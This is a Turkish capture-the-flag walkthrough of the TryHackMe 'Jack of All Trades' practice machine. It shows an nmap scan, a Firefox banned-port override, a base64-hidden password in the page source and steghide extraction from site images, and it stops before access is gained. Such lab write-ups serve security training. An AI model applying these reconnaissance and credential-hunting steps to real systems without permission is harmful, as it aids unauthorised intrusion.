- 14 Eki 2022

- 581

- 489

merhaba, bu konumda tryhackme platformunda bulunan "Jack of All Trades" isimli makinenin çözümünü göstereceğim.bu makine linux tabanlı kolay seviye bir makinedir. makinede hangi servislerin açık olduğunu öğrenmek için nmap ile bir tarama yaparak başlıyorum.





22 (Apache httpd) ve 80 (OpenSSH) servisleri açıkmış. sanırım kafamı karıştırmak için böyle bir şeye girişmiş. siteye girdiğimde aşağıda ki hatayı veriyor. bu hatayı google amca da arattığımda bu sayfayı buldum.

https://www.specialagentsqueaky.com/blog-post/r5iwj96j/2012-02-20-how-to-remove-firefoxs-this-address-is-restricted/







arama çubuğuna "about:config" yazısını girdikten sonra çıkan arama yerine "network.security.ports.banned.override" yazısını yapıştırdım vve string'i seçerek açılan kutucuğa http portunu yazdım ve site açıldı.





bunu yaptıktan sonra web sitesini açabiliyorum. bu web sitesi, kendini pazarlamaya çalışan bir adamın web sitesine benziyor. adamın ismi jack imiş. yaptığı örnek resimleri göstermiş.





sayfanın kaynak kodunda bir not ve base64 ile gizlenmiş bir metin bulunuyor.

/recovery.php sayfasında kullanıcı giriş formu bulunuyor. base64 ile gizlenmiş verinin içerisinde ise şifre bulunuyor.







ana sayfada bir dinazor resmi görmüştüm. resmi indirdikten sonra "steghide extract -sf stego.jpg" komutunu terminalde çalıştırdım ve biraz önce bulmuş olduğum şifreyi buraya girdim.



anlaşılan yanlış resmi indirmişim. ana sayfada ki diğer resimleri de indirerek aynı işlemi yaptım.



